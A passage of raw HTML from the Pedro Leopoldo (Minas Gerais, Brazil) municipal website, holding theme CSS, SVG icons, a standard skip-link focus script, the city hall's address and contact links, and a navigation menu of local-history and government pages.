0.198 1.659 0.395 2.37 0.679 4.938 1.975 7.941 6.629 7.475 11.575-0.427 4.591-3.619 8.407-8.296 9.924-1.406 0.458-2.489 0.601-4.196 0.569-1.13-0.024-1.675-0.079-2.378-0.221l-0.924-0.182-0.498 0.277c-0.277 0.158-0.68 0.379-0.901 0.498-0.213 0.126-0.664 0.371-0.988 0.553-1.193 0.672-1.643 0.909-1.73 0.909-0.063 0-0.087-0.656-0.087-2.197v-2.189l-0.324-0.237c-0.553-0.403-1.746-1.707-2.252-2.449-1.327-1.975-1.952-3.943-1.952-6.202 0-3.642 1.77-6.993 4.875-9.189 1.746-1.24 3.429-1.873 6.092-2.299 0.569-0.087 2.939 0.032 3.714 0.182z"></path><path d="M23.688 12.547c-0.024 0.071-2.647 1.549-5.104 2.876l-0.735 0.395-1.161-1.209c-0.64-0.672-1.351-1.414-1.58-1.651l-0.411-0.435-0.419 0.435c-0.229 0.237-1.209 1.288-2.189 2.331-0.972 1.043-1.825 1.92-1.896 1.952-0.063 0.032-0.079 0.055-0.040 0.055 0.047 0.008-0.174 0.253-0.474 0.545-0.806 0.766-1.699 1.73-1.699 1.833 0 0.047 0.332-0.087 0.727-0.3 1.335-0.703 2.394-1.296 2.513-1.391 0.063-0.055 0.348-0.229 0.632-0.379 0.284-0.158 0.695-0.379 0.909-0.498 0.221-0.119 0.608-0.332 0.869-0.474l0.474-0.261 1.082 1.161c1.438 1.533 1.817 1.936 1.967 2.046 0.103 0.079 0.174 0.040 0.435-0.205 0.292-0.292 1.264-1.343 1.47-1.604 0.055-0.071 0.387-0.427 0.735-0.79s0.988-1.035 1.414-1.493c0.435-0.458 1.225-1.28 1.762-1.825 0.798-0.822 0.948-1.019 0.861-1.090-0.063-0.055-0.126-0.063-0.142-0.024z"></path></symbol><symbol id="wpusb-messenger-rounded" viewBox="0 0 32 32"><path d="M14.5 0.075c-3.068 0.294-6.13 1.537-8.536 3.481-3.743 3.012-5.961 7.649-5.961 12.448 0 3.606 1.275 7.217 3.549 10.036 3.012 3.743 7.649 5.961 12.448 5.961 3.606 0 7.217-1.275 10.036-3.549 3.743-3.012 5.961-7.648 5.961-12.448 0-3.606-1.275-7.217-3.549-10.036-2.706-3.362-6.692-5.493-11.042-5.899-0.781-0.069-2.125-0.069-2.906 0.006zM25.317 8.373l0.15 0.119-0.019 5.305-0.019 5.299-0.156 0.144c-0.15 0.131-0.2 0.137-1.387 0.137h-1.231l0.019 1.406c0.019 1.312 0.012 1.406-0.094 1.406-0.063 0-0.744-0.631-1.518-1.406l-1.406-1.406h-9.104l-0.362-0.362v-10.454l0.156-0.15 0.15-0.156h7.336c7.142 0 7.342 0.006 7.486 0.119zM9.689 16.847c0 2.087 0.012 2.431 0.1 2.612 0.206 0.431 0.1 0.419 4.28 0.419h3.749l-0.019 1.412c-0.019 1.312-0.025 1.418-0.137 1.5-0.106 0.075-0.619 0.087-3.031 0.087h-2.906l-1.475 1.468c-0.806 0.806-1.506 1.468-1.55 1.468-0.056 0-0.075-0.369-0.087-1.456l-0.019-1.45-0.95-0.031c-0.731-0.025-0.975-0.050-1.044-0.125-0.081-0.081-0.094-0.637-0.1-4.080-0.013-3.712 0-3.999 0.1-4.112s0.206-0.119 1.6-0.119h1.487v2.406z"></path><path d="M16.137 12.029c-0.181 0.219-0.406 0.481-0.5 0.581-0.094 0.094-0.444 0.5-0.775 0.9s-0.769 0.906-0.969 1.131c-0.2 0.219-0.431 0.487-0.512 0.587s-0.206 0.25-0.281 0.331l-0.131 0.15 0.187-0.106c0.106-0.056 0.581-0.344 1.062-0.637 0.481-0.3 0.962-0.587 1.062-0.65 0.106-0.056 0.406-0.237 0.669-0.4 0.269-0.162 0.525-0.287 0.575-0.275 0.044 0.012 0.594 0.512 1.218 1.119l1.137 1.1 0.731-0.75c1.244-1.281 2.35-2.431 2.45-2.543 0.050-0.056 0.181-0.2 0.281-0.306 0.187-0.206 0.175-0.2-0.5 0.131-2.181 1.087-2.887 1.425-2.956 1.425-0.038 0-0.569-0.487-1.169-1.081-0.606-0.587-1.131-1.081-1.175-1.094-0.044-0.006-0.225 0.169-0.406 0.387z"></path></symbol></defs></svg><!-- / WPUpper Share Buttons SVG ICONS -->
<link rel="icon" href="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  html.rufous-theme #kubio [data-kubio-component="dropdown-menu"] ul, [data-kubio='kubio/menu-offscreen'] >div{justify-content:center !important}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container{flex-basis:100%}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(1) a{margin:auto}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) div > .colibri-menu-container > ul.colibri-menu{justify-content:center}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container .wp-block-kubio-logo{width:fit-content}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1){padding-top:17px;padding-bottom:17px}html.rufous-theme #kubio [data-selective-refresh='kubio-theme-components-innerheader-topbar']{display:block}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer{min-height:auto;background-color:rgba(255,255,255,1);background-image:%s;padding-top:60px;padding-bottom:120px}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer .background-layer .overlay-layer{background-color:rgba(17, 18, 25,0.4)}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer .h-separator{height:75px !important}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer{min-height:auto;background-color:rgba(255,255,255,1);background-image:%s;padding-top:100px;padding-bottom:200px}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .background-layer .shape-layer{background-image:url(https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/images/header-shapes/none.png);background-size:%s}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .background-layer .overlay-layer{background-color:rgba(17,18,25,0.4)}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .h-separator{height:100px !important}html.rufous-theme #kubio [data-kubio-partial-refresh='title'] .wp-block-kubio-heading__text{text-align:center}html.rufous-theme #kubio [data-kubio-partial-refresh='subtitle'] .wp-block-kubio-text__text{text-align:center}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container{flex-basis:100%}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(1) a{margin:auto}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) div > .colibri-menu-container > ul.colibri-menu{justify-content:center}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container .wp-block-kubio-logo{width:fit-content}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1){padding-top:30px;padding-bottom:30px}html.rufous-theme #kubio [data-selective-refresh='kubio-theme-components-frontheader-topbar']{display:block}html.rufous-theme #kubio .wp-block-kubio-hero div.wp-block-kubio-image__frameImage{border-style:solid;background-color:transparent}html.rufous-theme #kubio .wp-block-kubio-hero .wp-block-kubio-image__frameImage{background-color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);width:100%;height:100%;transform:translateX(10%) translateY(10%);border-width:10px;z-index:1}html.rufous-theme #kubio .wp-block-kubio-hero  .wp-block-kubio-image__frameImage{box-shadow:}html.rufous-theme #kubio .wp-block-kubio-post-featured-image.kubio-post-featured-image--image-missing{display:block}html.rufous-theme #kubio .wp-block-kubio-post-featured-image{background-color:rgb(197, 197, 236)}html.rufous-theme #kubio [data-kubio-partial-refresh='buttons']{text-align:center}@media (min-width: 1024px){html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container{width:80%}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container:nth-child(1){}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-row__inner .wp-block-kubio-column__container:first-child{width:80% !important}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-row__inner .wp-block-kubio-column__container:nth-child(2){width:calc(100% - 80%) !important}}		</style>
		</head>

<body id="kubio" class="post-template-default single single-post postid-5231 single-format-link wp-custom-logo metaslider-plugin kubio-theme">
<div class="site" id="page-top">
			<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}, !1);
		</script>
		<a class="skip-link screen-reader-text" href="#content">
			Pular para o conteúdo		</a>
				<div class="header header-inner-page">
			<div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer h-navigation_overlap kubio-theme-nav-boxed rufous-header__k__DioegVJlkoc-outer rufous-local-600-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation">
	<div class="wp-block wp-block-kubio-navigation-top-bar  kubio-hide-on-mobile position-relative wp-block-kubio-navigation-top-bar__outer rufous-front-header__k__2_L-1op2pz-outer rufous-local-126-outer d-flex align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/navigation-top-bar">
	<div class="background-wrapper">
		<div class="background-layer background-layer-media-container-lg"></div>
		<div class="background-layer background-layer-media-container-md"></div>
		<div class="background-layer background-layer-media-container"></div>
	</div>
	<div class="position-relative wp-block-kubio-navigation-top-bar__inner rufous-front-header__k__2_L-1op2pz-inner rufous-local-126-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__fGGmK3hVgA-container rufous-local-127-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
			<div class="background-wrapper">
				<div class="background-layer background-layer-media-container-lg"></div>
				<div class="background-layer background-layer-media-container-md"></div>
				<div class="background-layer background-layer-media-container"></div>
			</div>
			<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__fGGmK3hVgA-inner rufous-local-127-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__B-6LPLSXEz-container rufous-local-128-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__B-6LPLSXEz-inner rufous-local-128-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-3 v-inner-0">
						<div class="background-wrapper">
							<div class="background-layer background-layer-media-container-lg"></div>
							<div class="background-layer background-layer-media-container-md"></div>
							<div class="background-layer background-layer-media-container"></div>
						</div>
						<div class="d-flex position-relative wp-block-kubio-column__align rufous-front-header__k__B-6LPLSXEz-align rufous-local-128-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
							<ul class="wp-block wp-block-kubio-iconlist  position-relative wp-block-kubio-iconlist__outer rufous-front-header__k__fXRzjiGMde-outer rufous-local-129-outer ul-list-icon list-type-horizontal-on-desktop list-type-horizontal-on-tablet list-type-horizontal-on-mobile" data-kubio="kubio/iconlist">
	<li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item rufous-front-header__k__jcIWO_UNs6K-item rufous-local-134-item" data-kubio="kubio/iconlistitem">
	<div class="position-relative wp-block-kubio-iconlistitem__text-wrapper rufous-front-header__k__jcIWO_UNs6K-text-wrapper rufous-local-134-text-wrapper">
		<span class="h-svg-icon wp-block-kubio-iconlistitem__icon rufous-front-header__k__jcIWO_UNs6K-icon rufous-local-134-icon" name="icons8-line-awesome/envelope-o">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map-marker" viewBox="0 0 512 545.5"><path d="M256 80c79.336 0 144 64.664 144 144 0 22.5-9.116 48.313-21.5 76.5s-28.314 58.098-44.5 86C301.628 442.306 269 489 269 489l-13 19-13-19s-32.628-46.694-65-102.5c-16.186-27.902-32.116-57.813-44.5-86S112 246.5 112 224c0-79.336 64.664-144 144-144zm0 32c-62.04 0-112 49.96-112 112 0 12.844 6.884 37.06 18.5 63.5s27.686 55.738 43.5 83c25.155 43.364 40.74 66.3 50 80 9.26-13.7 24.845-36.636 50-80 15.815-27.262 31.884-56.56 43.5-83S368 236.844 368 224c0-62.04-49.96-112-112-112zm0 80c17.673 0 32 14.327 32 32s-14.327 32-32 32-32-14.327-32-32 14.327-32 32-32z"></path></svg>		</span>
		<span class="position-relative wp-block-kubio-iconlistitem__text rufous-front-header__k__jcIWO_UNs6K-text rufous-local-134-text">
			Rua Dr. Cristiano Otoni, 555, Centro - Pedro Leopoldo		</span>
	</div>
	<div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
	<div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
</li>
<li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item rufous-front-header__k__jcIWO_UNs6K-item rufous-local-134-item" data-kubio="kubio/iconlistitem">
	<div class="position-relative wp-block-kubio-iconlistitem__text-wrapper rufous-front-header__k__jcIWO_UNs6K-text-wrapper rufous-local-134-text-wrapper">
		<span class="h-svg-icon wp-block-kubio-iconlistitem__icon rufous-front-header__k__jcIWO_UNs6K-icon rufous-local-134-icon" name="icons8-line-awesome/envelope-o">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="envelope" viewBox="0 0 512 545.5"><path d="M48 160h416v288H48V160zm69 32l139 92.5L395 192H117zm-37 14v210h352V206L265 317.5l-9 5.5-9-5.5z"></path></svg>		</span>
		<span class="position-relative wp-block-kubio-iconlistitem__text rufous-front-header__k__jcIWO_UNs6K-text rufous-local-134-text">
			governo@pedroleopoldo.mg.gov.br		</span>
	</div>
	<div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
	<div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
</li>
</ul>
						</div>
					</div>
				</div>
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__GXK5DUDAm_P-container rufous-local-136-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__GXK5DUDAm_P-inner rufous-local-136-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-3 v-inner-0">
						<div class="background-wrapper">
							<div class="background-layer background-layer-media-container-lg"></div>
							<div class="background-layer background-layer-media-container-md"></div>
							<div class="background-layer background-layer-media-container"></div>
						</div>
						<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__GXK5DUDAm_P-align rufous-local-136-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
									<div data-kubio-partial-refresh='top-bar-social-icons'>
			<div class="wp-block wp-block-kubio-social-icons  position-relative wp-block-kubio-social-icons__outer rufous-front-header__k__yN8I0oN27tx-outer rufous-local-137-outer social-icons--container" data-kubio="kubio/social-icons">
	<a href="https://www.facebook.com/prefpedroleopoldo/?locale=pt_BR" class="wp-block wp-block-kubio-social-icon  position-relative wp-block-kubio-social-icon__link rufous-front-header__k__KcUOW6s2SOr-link rufous-local-141-link social-icon-link" data-kubio="kubio/social-icon">
	<span class="h-svg-icon wp-block-kubio-social-icon__icon rufous-front-header__k__KcUOW6s2SOr-icon rufous-local-141-icon" name="font-awesome/vimeo-square">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833"><path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path></svg>	</span>
</a>
<a href="https://www.instagram.com/prefeituradepedroleopoldo/" class="wp-block wp-block-kubio-social-icon  position-relative wp-block-kubio-social-icon__link rufous-front-header__k__KcUOW6s2SOr-link rufous-local-141-link social-icon-link" data-kubio="kubio/social-icon">
	<span class="h-svg-icon wp-block-kubio-social-icon__icon rufous-front-header__k__KcUOW6s2SOr-icon rufous-local-141-icon" name="font-awesome/vimeo-square">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="instagram" viewBox="0 0 1536 1896.0833"><path d="M1024 896q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm138 0q0 164-115 279t-279 115-279-115-115-279 115-279 279-115 279 115 115 279zm108-410q0 38-27 65t-65 27-65-27-27-65 27-65 65-27 65 27 27 65zM768 266q-7 0-76.5-.5t-105.5 0-96.5 3-103 10T315 297q-50 20-88 58t-58 88q-11 29-18.5 71.5t-10 103-3 96.5 0 105.5.5 76.5-.5 76.5 0 105.5 3 96.5 10 103T169 1349q20 50 58 88t88 58q29 11 71.5 18.5t103 10 96.5 3 105.5 0 76.5-.5 76.5.5 105.5 0 96.5-3 103-10 71.5-18.5q50-20 88-58t58-88q11-29 18.5-71.5t10-103 3-96.5 0-105.5-.5-76.5.5-76.5 0-105.5-3-96.5-10-103T1367 443q-20-50-58-88t-88-58q-29-11-71.5-18.5t-103-10-96.5-3-105.5 0-76.5.5zm768 630q0 229-5 317-10 208-124 322t-322 124q-88 5-317 5t-317-5q-208-10-322-124T5 1213q-5-88-5-317t5-317q10-208 124-322t322-124q88-5 317-5t317 5q208 10 322 124t124 322q5 88 5 317z"/></svg>	</span>
</a>
</div>
		</div>
								</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav rufous-header__k__bqqNA1jdTsz-nav rufous-local-617-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}">
		<div class="position-relative wp-block-kubio-navigation-section__nav-section rufous-header__k__bqqNA1jdTsz-nav-section rufous-local-617-nav-section    h-section-boxed-container">
			<div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer rufous-header__k__qjaVb8v913S-outer rufous-local-618-outer" data-kubio="kubio/navigation-items" data-nav-normal="true">
				<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-header__k__iSa63jOLv68-container rufous-local-619-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
					<div class="position-relative wp-block-kubio-row__inner rufous-header__k__iSa63jOLv68-inner rufous-local-619-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
						<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__W-uGibVCZhy-container rufous-local-620-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__W-uGibVCZhy-inner rufous-local-620-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__W-uGibVCZhy-align rufous-local-620-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
											<div data-kubio-partial-refresh='logo'>
			<a class="wp-block wp-block-kubio-logo position-relative wp-block-kubio-logo__container  kubio-logo-direction-row rufous-header__k__J6McH4z0dR0-container rufous-local--container"
   data-kubio="kubio/logo" href="https://pedroleopoldo.mg.gov.br/">
			<img class="position-relative wp-block-kubio-logo__image  kubio-logo-image  rufous-header__k__J6McH4z0dR0-image rufous-local--image"
			 src="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
		<img class="position-relative wp-block-kubio-logo__alternateImage kubio-logo-image kubio-alternate-logo-image   rufous-header__k__J6McH4z0dR0-alternateImage rufous-local--alternateImage"
			 src="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
	</a>
		</div>
										</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container rufous-header__k__lZ3bWyPxUHD-container rufous-local-622-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__lZ3bWyPxUHD-inner rufous-local-622-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__lZ3bWyPxUHD-align rufous-local-622-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
									<div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container rufous-header__k__JDEJKJgiM-D-container rufous-local-623-container" data-kubio="kubio/spacer"></div>
								</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__EHxXhqNqvCg-container rufous-local-624-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__EHxXhqNqvCg-inner rufous-local-624-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__EHxXhqNqvCg-align rufous-local-624-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
									<div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer rufous-front-header__k__c6BbujDIAOY-outer rufous-local-150-outer kubio-dropdown-menu h-ignore-global-body-typography none effect-borders-grow grow-from-left has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]">
	<div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer rufous-front-header__k__K5qy1wT2BoI-outer rufous-local-151-outer kubio-menu" data-kubio="kubio/menu-items">
		<ul id="menu-grp" class="menu kubio-has-gap-fallback"><li id="menu-item-15858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15858"><a style=";--kubio-menu-item-depth:0"><span>Prefeitura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3267"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Cidade</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-27090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27090"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27085" style=";--kubio-menu-item-depth:2">Manual de Marca</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="https://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li id="menu-item-3039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3039"><a style=";--kubio-menu-item-depth:1"><span>Gestão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-21980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21980"><a href="https://pedroleopoldo.mg.gov.br/?page_id=21973" style=";--kubio-menu-item-depth:2">Chefe do Executivo</a></li>
		<li id="menu-item-21982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21982"><a href="https://pedroleopoldo.mg.gov.br/?page_id=21976" style=";--kubio-menu-item-depth:2">Chefia de Gabinete</a></li>
